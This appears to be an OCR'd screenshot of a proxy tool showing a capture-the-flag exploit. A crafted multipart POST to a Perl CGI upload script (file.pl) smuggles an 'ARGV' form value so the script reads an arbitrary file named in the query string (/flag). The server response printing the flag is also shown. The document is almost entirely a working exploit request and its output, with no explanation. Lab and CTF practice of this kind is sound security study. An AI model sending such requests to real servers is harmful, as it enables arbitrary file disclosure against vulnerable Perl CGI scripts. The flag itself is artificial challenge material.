 Pretty Raw \n Actions
1 POST /cgi-bin/file.pl?/flag HTTP/1.1
2 Host: ec6b5ff5-59c0-47c9-b748-3853e87a6018.node3.buuoj.cn
3 Content-Length: 421
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://ec6b5ff5-59c0-47c9-b748-3853e87a6018.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBVAiQIvZHs5wAjBl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer:
http://ec6b5ff5-59c0-47c9-b748-3853e87a6018.node3.buuoj.cn/cg
i-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
178f939078f57-03c91c28da9d42-c781f38-1fa400-178f9390790350
14 Connection: close
15
16 ------WebKitFormBoundaryBVAiQIvZHs5wAjBl
17 Content-Disposition: form-data; name="file";
18 Content-Type: text/plain
19
20 ARGV
21 ------WebKitFormBoundaryBVAiQIvZHs5wAjBl
22 Content-Disposition: form-data; name="file"; filename="1.php"
23 Content-Type: application/octet-stream
24
25 <?php
26 ------WebKitFormBoundaryBVAiQIvZHs5wAjBl
27 Content-Disposition: form-data; name="Submit!"
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Apr 2021 11:50:04 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Connection: close
6 Content-Length: 599
7
8 <!DOCTYPE html
9 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
11 >
12 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:la
13 <head>
14 <title>
Perl File Upload
</title>
15 <meta http-equiv="Content-Type" content="text/html; charse
16 </head>
17 <body>
18 <h1>
Perl File Upload
</h1>
19 <form method="post" enctype="multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value="Submit!" />
22 </form>
23 <hr />
24 flag{3065e6f6-d4c3-4c1a-bd41-be3c3f85c126}
25 <br />
</body>
</html>